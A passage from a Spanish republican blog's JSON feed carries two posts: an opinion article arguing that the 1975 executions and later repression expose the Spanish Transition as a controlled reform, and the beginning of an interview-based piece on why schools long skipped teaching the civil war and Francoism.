\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEtKnDvBnUD5FlAi7VGflLOq8aZijnX2AavCsxVFsvjY_uptPGTwXghw2bvho_z8SLF49H7876BvFVnPF-Q6wHyCEemWLAEYPkpuiCRgVBJEnSsbd0bbN403SA3I94MKqtHcT7RX5TQc8-fnbavgMmoh1CsYbXOXJo5124Hhc6ak0ONo96PLJRhgaLkge\/s1920\/franquismo%20y%20el%20dogma%20del%20cambio%20pac%C3%ADfico.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEtKnDvBnUD5FlAi7VGflLOq8aZijnX2AavCsxVFsvjY_uptPGTwXghw2bvho_z8SLF49H7876BvFVnPF-Q6wHyCEemWLAEYPkpuiCRgVBJEnSsbd0bbN403SA3I94MKqtHcT7RX5TQc8-fnbavgMmoh1CsYbXOXJo5124Hhc6ak0ONo96PLJRhgaLkge\/s320\/franquismo%20y%20el%20dogma%20del%20cambio%20pac%C3%ADfico.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Santa Transición: los últimos fusilados del franquismo y el dogma del cambio pacífico \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECristian Ferrer \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E«Maldito baile de muertos \u003Cbr \/\u003E\u003Cbr \/\u003Epólvora de la mañana» \u003Cbr \/\u003E\u003Cbr \/\u003EAl alba, Luis Eduardo Aute \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ERitos iniciales: memoria de los últimos fusilados\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 27 de septiembre de 1975, el régimen franquista, acorralado \ninternacionalmente y enfrentado a un final que ya se intuía inevitable, \nejecutó a tres militantes del FRAP –José Humberto Baena, Ramón García \nSanz y José Luis Sánchez Bravo– y a dos de ETA –Juan Paredes Manot \u003Cem\u003ETxiki\u003C\/em\u003E\n y Ángel Otaegui–. Cinco vidas segadas en un intento desesperado de \ndemostrar fuerza cuando la debilidad era ya inocultable. El mensaje era \nclaro: el franquismo no se iba a marchar sin antes dejar claro quién \nmandaba y con qué métodos. «Morir matando» fue la última lección de un \nrégimen nacido y sostenido por la violencia.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas protestas y peticiones de clemencia resonaron por todo el mundo. \nHasta personas nada sospechosas de estar en contra del régimen como \nNicolás Franco, mismísimo hermano del dictador, o el Papa Pablo VI, \nsuplicaron que se revocaran las penas y no se ejecutaran. Las \nmanifestaciones se sucedieron en decenas de países alrededor de los \ncinco continentes. Dirigentes de multitud de Estados que rápidamente \ncayeron víctimas del efecto amnésico de los Pactos de la Moncloa se \npronunciaron en contra y exigieron la amnistía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENada sirvió; los cinco fueron ejecutados al alba y, con ello, quedó \nfirmado con sangre que el dictador podría estar moribundo pero que se \nencargaría de morir matando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELectura del evangelio según el régimen\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo todo mito, la Transición necesitaba su catecismo. En él se \nestableció que los españoles, hartos de la dictadura pero temerosos de \nla confrontación, aceptaron de buen grado un pacto entre viejos \nfranquistas reciclados y una oposición domesticada. Se trató de una \nceremonia cuidadosamente coreografiada: el Rey ungido por Franco se \nconvertía, casi por arte de magia, en «el piloto del cambio»; los \naparatos del Estado –Ejército, Policía, judicatura– mantenían intactas \nsus posiciones; y los grandes grupos empresariales y mediáticos \nbendecían la nueva etapa como garante de la estabilidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl antifranquismo vio cómo las grandes alamedas de cambio que \nanhelaban abrir acabaron convirtiéndose en un estrecho sendero en el que\n cada paso dado conllevaba una serie de compromisos y concesiones al \nviejo régimen, que conservó en todo momento el monopolio de la represión\n para que nadie osara tomar un camino paralelo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos consejos de guerra que condenaron a muerte a Baena, García Sanz, \nSánchez Bravo, Paredes Manot y Otaegui fueron, como todos los procesos \npolíticos del franquismo, farsas jurídicas. La defensa contó con plazos \nínfimos, las pruebas se sustentaban en confesiones arrancadas bajo \ntortura y las sentencias estaban dictadas de antemano. Ante la oleada de\n protestas que se sucedieron por todo el país el régimen respondió \nendureciendo el gesto: no solo se mantuvieron las ejecuciones, sino que \nse incrementó la represión en las calles, con cargas, detenciones \nmasivas y estados de excepción.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstos hechos no fueron un episodio aislado, sino la expresión última \nde un Estado cuya estructura represiva permaneció casi intacta tras la \nmuerte de Franco. Muchos de los jueces, policías y militares que \nparticiparon en la maquinaria represiva del tardofranquismo siguieron en\n sus puestos durante la democracia, amparados por una Ley de Amnistía de\n 1977 que funcionó más como ley de punto final que como reparación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos años siguientes, contrario a las sagradas escrituras que han \nregido durante el último medio siglo, estuvieron marcados por la \nviolencia y la represión estatal contra todo aquel que no estuviera de \nacuerdo con la religión oficial del nuevo régimen parlamentario. Entre \n1975 y 1981, mientras en los despachos se preparaba el bautismo del \nnuevo régimen, murieron como víctimas de atentados policiales y \nparapoliciales por grupos de extrema derecha un total de 273 personas \nque rápidamente quedaron en el olvido: estorbaban en esta misa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay un claro vínculo entre las últimas ejecuciones del franquismo por\n parte de una sentencia que a ojos del franquismo es legal, la \nconnivencia con la extrema derecha que asesinó a los abogados \nlaboralistas de Atocha y el asesinato a sangre fría de Vicente Basanta \nen 1977, un albañil en paro que estaba haciendo una pintada en la que \nponía «Trabajo sí, policía no» en el momento en el que un policía fuera \nde servicio que paseaba con su familia decidió encañonarlo y dispararle \ntres tiros, dos de ellos en la nuca. Este último caso fue sobreseído, la\n familia fue privada del derecho a juicio y se crearon falsas pruebas \npara encubrir el asesinato. Hoy en día este sigue siendo uno de tantos \nsucesos escondidos debajo de la alfombra de un régimen que tiene \nmanchadas las manos de sangre y cal viva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EHomilía: el altar del consenso\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Transición no fue una ruptura democrática, sino una reforma \ncontrolada desde las alturas. Las élites económicas, temerosas de que la\n crisis económica y la movilización obrera de mediados de los 70 \nderivaran en un proceso constituyente, optaron por pactar un cambio que \nmantuviera lo esencial: la monarquía como jefatura de Estado, la unidad \nterritorial blindada y un modelo económico capitalista subordinado a \nEuropa Occidental.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn esta eucaristía política, el Partido Comunista de España jugó un \npapel determinante. Tras años de clandestinidad y sacrificio, en los que\n se erigió como el máximo referente para el antifranquismo, el PCE entró\n en la Transición aceptando concesiones que marcarían su deriva \nposterior. Era el momento del llamado eurocomunismo, que pretendía \ndistanciarse del modelo soviético para ganar respetabilidad ante las \npotencias occidentales y los sectores más moderados de la sociedad \nespañola. El precio fue alto: la desmovilización de las células de \nempresa en beneficio de una estructura electoralista y la marginación de\n quienes apostaban por una ruptura real. El Comité Central del PCE se \nreunió en Roma en julio de 1976, pero el refrán se hizo realidad: Roma \nno pagó traidores y el candidato para el papel de una izquierda moderada\n en el nuevo régimen constitucional se venía cocinando desde hacía \ntiempo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl PSOE, renovado en Suresnes con apoyo de la socialdemocracia \nalemana y del capital estadounidense, se convirtió en el relevo \n«progresista» del sistema. Los Pactos de la Moncloa de 1977, presentados\n como una medida necesaria para controlar la inflación, significaron en \nrealidad la aceptación de la disciplina económica y el control político \nde las luchas, reservando a los principales sindicatos de clase un \ncarácter asistencialista de sindicatos de servicios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas primeras filas en esta celebración estaban ya copadas y cada uno \nera consciente de los versículos a recitar cuando se ungiera al nuevo \nrégimen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EConsagración: «atado y bien atado»\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl propio Franco había anunciado que lo dejaba todo «atado y bien \natado», y no era una bravata vacía. Las Fuerzas Armadas mantuvieron su \npapel de garantes del orden constitucional, algo que se haría visible en\n el golpe del 23-F de 1981. La judicatura, formada en el molde \nfranquista, siguió dictando sentencias sin apenas depuración. Los \ngrandes medios, muchos nacidos al calor del tardofranquismo, \nconstruyeron el relato de una Transición ejemplar, invisibilizando \nconflictos, huelgas masivas, represión policial y asesinatos de \nmilitantes obreros y de izquierda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs innegable que la presión social ejerció un papel fundamental en \nestos años para arrebatar conquistas a un régimen en transición que \nbuscaba asegurar al máximo su papel al frente del Estado. A pesar de que\n el relato ha hablado de los derechos en unos términos de concesión por \nparte de una no tan nueva clase política a la que había que aupar y \npopularizar frente a una masa social anónima y anonimizada, esto no se \nsostiene en la práctica. Nunca antes y nunca después en la historia de \neste país ha habido una movilización popular tan grande como la que hubo\n en 1976 y que puso en jaque gran parte de las estructuras del sistema, \nllegando a plantear una propuesta rupturista que eliminara de un plumazo\n los resortes del franquismo. El régimen franquista ya sin Franco era \nconsciente de ello, así que recurrió a la represión y a todos los \nsubterfugios que tuvo en su mano para minimizar los daños y otorgar las \ntan ansiadas libertades democráticas a cambio de la impunidad para toda \nla estructura franquista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa liturgia democrática se completó con una Constitución presentada \ncomo fruto de un consenso histórico, pero elaborada bajo la presión de \nun ejército vigilante y la amenaza de involución autoritaria. El pueblo \nfue convocado al «amén» final en forma de referéndum, en el que el «sí» \nse presentó como única opción responsable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EBendición final: la sacralidad del 78\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, medio siglo después, el relato oficial sigue repitiendo sus \nletanías, aunque cada vez con más fisuras. El movimiento memorialista, \nlas investigaciones históricas y las denuncias de organismos \ninternacionales cuestionan la impunidad que ha amparado a los \nresponsables de la represión franquista. El recuerdo del 27 de \nseptiembre de 1975 no es solo una cuestión de memoria histórica, sino de\n presente político: sigue siendo un recordatorio de que la democracia \nespañola se construyó sobre un terreno en el que muchas de las viejas \nestructuras permanecieron intactas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa misa de la Transición, con sus ministros y acólitos, podrá seguir \ncelebrándose en los altares mediáticos y académicos, pero la historia no\n se agota en el sermón oficial. La verdadera democracia no se alcanza \npor decreto ni por pacto de élites, sino por la lucha constante de \nquienes, ayer y hoy, se enfrentan a los poderes que intentan perpetuar \nsu dominio bajo nuevas vestiduras.\u003C\/span\u003E\u003C\/p\u003E\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevo-rumbo.es\/2025\/09\/26\/la-santa-transicion-los-ultimos-fusilados-del-franquismo-y-el-dogma-del-cambio-pacifico\/\" target=\"_blank\"\u003Enuevo-rumbo.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3714948282612725317\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3714948282612725317?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3714948282612725317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3714948282612725317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-santa-transicion-los-ultimos.html","title":"La Santa Transición: los últimos fusilados del franquismo y el dogma del cambio pacífico"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEtKnDvBnUD5FlAi7VGflLOq8aZijnX2AavCsxVFsvjY_uptPGTwXghw2bvho_z8SLF49H7876BvFVnPF-Q6wHyCEemWLAEYPkpuiCRgVBJEnSsbd0bbN403SA3I94MKqtHcT7RX5TQc8-fnbavgMmoh1CsYbXOXJo5124Hhc6ak0ONo96PLJRhgaLkge\/s72-c\/franquismo%20y%20el%20dogma%20del%20cambio%20pac%C3%ADfico.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6286538072941191491"},"published":{"$t":"2025-09-27T08:00:00.018+02:00"},"updated":{"$t":"2025-09-27T11:42:16.500+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s1920\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s320\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EHenrique Mariño\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ETras la decisión de Ayuso de retirar un curso de formación para el \nprofesorado sobre cómo abordar la memoria democrática, Juan Sisinio \ndesgrana las claves del golpe del 36 y de la dictadura de Franco.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cspan\u003ELa historia camina lenta y la actualidad pide paso. Juan Sisinio\u003Cspan\u003E (Gójar, 1949) se dispone a analizar \u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\"\u003E\u003Cu\u003E\u003Cspan\u003Epor qué no estudiamos la guerra civil ni el franquismo\u003C\/span\u003E\u003C\/u\u003E\u003Cspan\u003E en las aulas cuando \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/elpais.com\/espana\/2025-09-25\/la-comunidad-de-madrid-retira-un-curso-para-formar-al-profesorado-sobre-como-abordar-el-franquismo-y-la-memoria-en-las-aulas.html\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan\u003E informa de que\u003Cb\u003E Isabel Díaz Ayuso\u003C\/b\u003E\n ha retirado un curso de formación para el profesorado sobre cómo \nabordar el franquismo y la memoria democrática en los centros \neducativos.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España \u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E(\u003C\/span\u003E\u003Ca href=\"https:\/\/www.catarata.org\/libro\/breve-historia-de-espana_165463\/\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003ECatarata\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E) dedica un capítulo a la \u003Cb\u003Eguerra civil \u003C\/b\u003Ey\n a la dictadura que figura al final de su libro, como sucedía antaño con\n los textos escolares. Entonces, nunca se llegaba al 18 de julio de \n1936, quizás por esa condición postrera, tal vez por el poso \nnacionalcatólico, acaso porque en democracia seguían siendo un tabú.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA los \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Ebaby boomers\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y a la generación X —\u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Egrosso modo\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E,\n casi todos los españoles nacidos hasta comienzos de los ochenta— nunca \nles explicaron cómo una insurrección fascista puso fin a la Segunda \nRepública, ni tampoco qué sucedió durante el régimen dictatorial de \u003Cb\u003EFrancisco Franco\u003C\/b\u003E. Silencio en las aulas y, por diversos motivos, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/carla-berrocal-cancion-marica-sea-favorita-franco-mejor-gol-le-metimos-fascista-historia.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Etambién en algunas casas\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa guerra civil y el franquismo en las aulas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Efectivamente,\n hasta los noventa, si no se llegaba al final del temario no pasaba \nnada. Más tarde, tras la aprobación en 2007 de la Ley de Memoria \nHistórica durante el Gobierno de José Luis Rodríguez Zapatero, sí que se\n empieza a enseñar\", matiza el historiador granadino, quien deja claro \nque ahora se imparte en 4º de la ESO y en 2º de Bachillerato.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECon la retirada del curso \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EAbordar el franquismo y la memoria democrática en las aulas\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E, la Comunidad de Madrid \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/partidos\/ayuso-retira-curso-formacion-profesorado-sobre-tratar-escuelas-franquismo-memoria-democratica.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eincumple la Ley de Memoria Democrática de 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n que en su artículo 44 establece que los planes de formación del \nprofesorado deben incluir \"el tratamiento escolar\" de la guerra y la \u003Cb\u003Edictadura\u003C\/b\u003E,\n impulsando \"el derecho a la verdad, la justicia, la reparación y la no \nrepetición\" de la violencia política o los regímenes totalitarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n historia es terca y se repite. El 26% de los varones españoles entre 18\n y 26 años cree que en algunas circunstancias el autoritarismo puede ser\n preferible a la democracia, según una encuesta realizada el año pasado \npor 40dB para \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y la Cadena Ser, una tendencia que volvió a manifestarse en otro sondeo posterior que reflejó que\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EVox y Se Acabó la Fiesta aglutinaban más \u003C\/span\u003E\u003Cspan\u003Edel 30% de la intención de voto entre los hombres más jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Su\n orientación ultraderechista no es responsabilidad de la asignatura de \nHistoria de España, que se cursa en 2º de Bachillerato, porque con su \nexplicación no se solventa el marco ideológico en el que se mueven esos \nchavales. No solo es un problema de la enseñanza, sino también de lo que\n sucede fuera del centro educativo\", reflexiona \u003Cb\u003EJuan Sisinio\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConvencido\n de que \"los profesores de instituto tienen interés en llegar hasta la \nguerra civil, el franquismo y la transición\", deja claro que \"cada uno \nexplica la materia de una manera\" y, sobre todo, que \"no hay que pedirle\n la solución ideológica, política y cultural a una asignatura que se \nimparte durante tres o cuatro horas a la semana\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 